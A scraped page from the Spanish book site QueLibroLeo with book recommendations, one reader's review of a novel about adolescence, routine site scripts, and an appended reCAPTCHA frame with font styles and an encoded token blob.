					
											<a href="https://quelibroleo.com/web/public/la-elegancia-del-erizo"><span>LA ELEGANCIA DEL ERI...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/barbery-muriel">BARBERY, MURIEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/1q84-libro-3">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1315397031.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.46"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 422 votos"
							     							     
							     data-id="36897"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/1q84-libro-3#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			36 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/1q84-libro-3"><span>1Q84. Libro 3</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/murakami-haruki">MURAKAMI, HARUKI</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-principe-de-la-niebla">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1351213467.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.75"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,7 / 10 de 734 votos"
							     							     
							     data-id="3200"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/el-principe-de-la-niebla#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			29 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-principe-de-la-niebla"><span>EL PRINCIPE DE LA NI...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/ruiz-zafon-carlos">RUIZ ZAFÓN, CARLOS</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="criticas_content">
	<div id="comentarios"></div>
	<h3>1 Críticas de los lectores</h3>

	
	
	
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/usuarios/lili-diaz">
					<img src="https://quelibroleo.com/web/public/images/avatares/avatar.png" alt="Avatar">
					<span>lili diaz</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="10" title="Su nota: 10/10"></div></div>
								<p>Este libro tiene una narrativa impecable, y una enorme trama, es entretenido, austero, ofrece una perspectiva diferente y ambiciosa de la  retorcida mente adolescente , la repercusión que tienen las acciones  y como se puede ver la influencia de estas en la vida adulta. </p>
			<b>hace 9 años</b>
							<div class="likes" data-critica="45903">
					<span  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>0</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
		
	
	
</div>            </div>
</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/web/public/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/web/public/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/web/public/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/web/public/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/web/public/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/web/public/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/web/public/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/web/public/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/web/public/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/web/public/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2025 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/web/public/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/web/public/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/web/public/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/web/public/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/web/public/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<link rel="stylesheet" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/web/public/css/jquery.rateyo.min.css">
	<script src="https://quelibroleo.com/web/public/js/jquery.rateyo.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/slick.min.js"></script>
	    
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/jquery.rateyo.min.css">
    <script src="https://quelibroleo.com/web/public/js/jquery.rateyo.min.js"></script>
    <script>
        function facebook_share_count(url) {
            console.log('Facebook share count for URL:', url);
        }

        function pinterest_share_count(url) {
            console.log('Pinterest share count for URL:', url);
        }

        function twitter_share_count(url) {
            console.log('Twitter share count for URL:', url);
        }

        document.addEventListener('DOMContentLoaded', function() {
            var currentUrl = "https://quelibroleo.com/web/public/tiernos-y-traidores";
            facebook_share_count(currentUrl);
            pinterest_share_count(currentUrl);
            twitter_share_count(currentUrl);
        });
    </script>

    <!-- Cargar solo si existen datos -->
            <script src="//www.amcharts.com/lib/3/amcharts.js"></script>
        <script src="//www.amcharts.com/lib/3/serial.js"></script>
        <script src="//www.amcharts.com/lib/3/themes/light.js"></script>
        <script src="//www.amcharts.com/lib/3/xy.js"></script>
        <script>
            var chart = AmCharts.makeChart("chart_div", {
                "type": "serial",
                "theme": "light",
                "dataProvider": [
                                        {
                        "voto": "10",
                        "total": "2",
                        "porcentaje": "100.00",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                    ],
                "valueAxes": [{
                    "gridColor": "#666666",
                    "gridAlpha": 0.1
                }],
                "graphs": [{
                    "balloonText": "Votos: <b>[[value]]</b> ([[porcentaje]]%)",
                    "fillAlphas": 1,
                    "type": "column",
                    "valueField": "total",
                    "bulletOffset": 10,
                    "bulletSize": 16,
                    "colorField": "color"
                }],
                "categoryField": "voto",
                "categoryAxis": {
                    "gridPosition": "start",
                    "tickPosition": "start",
                    "tickLength": 20
                }
            });
        </script>
    
	<script src="https://quelibroleo.com/web/public/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&anchor-ms=20000&execute-ms=15000&cb=57uy2us22oui
body_size: 45340
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="uoVYAikJDPakrSvOvCBj6w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="uoVYAikJDPakrSvOvCBj6w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="uoVYAikJDPakrSvOvCBj6w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/MjU1OmY/[base64]/[base64]/[base64]/[base64]/bmV3IGdbUF0oelswXSk6ST09Mj9uZXcgZ1tQXSh6WzBdLHpbMV0pOkk9PTM/bmV3IGdbUF0oelswXSx6WzFdLHpbMl0pOkk9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\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[base64]/[base64]/wpp4wpXDtjLDssOkLW9Lw7DDucKgChMrwp/Dl8OAw7A/w4DDi8Oiwp/[base64]/[base64]/DogHDl8KTTkEuHVnChMOBw7zCv1bDuXBZZhPCjMOFacOwwrF6QMKjwqjDi8O+DMOoeMO7wrJ1w5tgw7NSwo7DpUvCkmQLT8KVw4Z+w5k/[base64]/DlFI5bcOJw6DDjEPDuRFTwqfDkyLCvMKYw4DDhD0vfChQCMO2wpESQ8KSwrXCqMKUwrPDpkApw7QvWmRcI8OVw4vCjXkDbcKdwr/Dl0dYMj3CoQ4EGcOyIcKQFD3Cn8ORfsK1woEZwoXDozjDiwtQYAVBIyfDq8OvMBHDpcK/IsKWK3lmBMKcw7NMS8KVw7N2w4TCnhvCpMKYZH7DmjLDlkfDhMKLw5QoacOSwq3CrMOqD8Oyw5jDssOwwqgDwr/[base64]/Drj/DssOCcMKmNcKcw69/[base64]/wp5dw6TCo8KVw6wGwobCrMO5wpE2wqUUw5dsB2rDgRJGHhFGw6x8f3V1EcOowqrDuQ8pO14RwpfDq8KgAioqO3gJwrPDnsKfwrTCiMOUwrYAw7/[base64]/DocO+JcOBasK7w6LCvCHDn8KoMcOdw4VhfcOiTH/CnMK9J0dfNMOJKmzDo8K8dy/CkcKdw5/DmsOnJ8KLMsKDdnE+AirDvcKpJzvCosKxw7rCosOUXD3ChykJEcKQeUHDpMOEw7x/csKZw6J7UMKaNsOvwqvDisKcw7XDscO0wp1KM8KNw6o0djIkw4bDt8O7Ii0ecjdVw5YJw75BV8KwVsKAwolzLcKSwocjw5hYw5XCpCYgwqZ9w4MqYkQZw7TChnJgcsKnw6Jaw4w6w7tzVcOJw4/DmcKuw5oCcsOoLEXDrSjDr8O8wonDqUnDukbDh8KSw4jCvCrDvDnDqi7DhMK+wq3CncOtE8Kpw5IBIsOIS8OkKsO/HsKQw5w0wrQZwojDpMKMwp9HN8Khw6XDmBloZcKtw5dUwocPw7Njw7xibMKQEcOTJcO1Lh4OMR9hRgXCrQLDs8OaVcOawod2MBs3AsKEwofDujXChENtBMO7w4PDhsODwoXDqsKvGsK/w4jDlwXDp8O+wpbDpTVSCsOKw5Ffw4YzwrlHwqQTwqwpwrVzHXxOGsKRZ8Kqw6FWRMK8wqrDq8Oew4nDt8KlAcKSJQPDgcK+VylSAcOHZn7Dg8KHYMOZNBR/TMOmBn0twpjDgiM6fsO+w7pow5LCu8KVwoDCm8Otw4DDpDXChV/CsMKJADgRQi4lwpnCuk7DlWPCoizCqMOvw5cbwp17w69RRHdPcwLCvgAlwrI/w6tTw5/[base64]/[base64]/w5I/w5UgworCk8OlcsOLwq9tw53Dq8KLDlDDjghOw7HCvcOkbybCsjbCmsKAbMKqAE7DjsKWRcO0LCoawooUEsKLdVR/[base64]/DnzXDvi1FQDDDusOpZ8K6w7kKw6NmPMKowpTDuizDqDlww6A/UsO4AcKpw4LCsEMZw716ZCnDkMKgw6jDuFzDscOowq1yw60KDVbCi3cBXmLCl1XClMKVAsOPAcK2wrDChsO+wpJRMsOiw4UPUlLCusO5HQnCumJYdm7ClcOtw6/CssKOw6RgwpXDrcKlw7lEwrhKwrVAwozCvzIWwrgrw4pQwqktUMKydcK/e8K/[base64]/[base64]/Do8OCUMKUw5PCmcKtw5dNwoBlw6hFwqPDisKLw5scw5TDksOew6jCvBxoIMOvUMOCSUPDjkk3wpbCuFh0wrDDigRuwoBFw5DCvxzDh1tbDcK0wrtKLcO9MMKUNsKwwpwTw7LCiw3DpcOnFVk8CzPDqkTCsQNTwqt7esK3GmNzN8OzwqrCjGdewr9NwojCnhtWw5/DgnQZXgDCnMObwqAWXsO+w67DncOfw7J/MkrCuXkcQC8pJcKhHEd0AH/CksKbFSRyZQ9Qw6HChcKswqLCmMK/J18WH8OTwokgwoZGw4zDlcK8ZCXDvx5kW8OYXjjClcKJLgDDq8OMLsKvw4F/wrPDmh/[base64]/CnMKyD0wzccKaYhbCgT/[base64]/DlcKhKgZ0BMKZHMKRwodTBy3DtHDDt3QTwrBybHzDrMKIwoHCpG7CiMOkZ8OWwrAoUAEILD3DlmBUwqnDi8KJNhvCusO4EDRJYMOtw7/DlMO/